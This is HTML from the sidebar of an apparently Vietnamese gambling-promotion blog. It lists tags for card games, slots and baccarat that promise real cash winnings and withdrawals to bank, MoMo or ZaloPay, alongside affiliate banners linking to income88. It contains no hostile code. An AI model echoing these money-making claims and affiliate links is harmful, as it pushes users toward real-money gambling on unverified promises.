<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
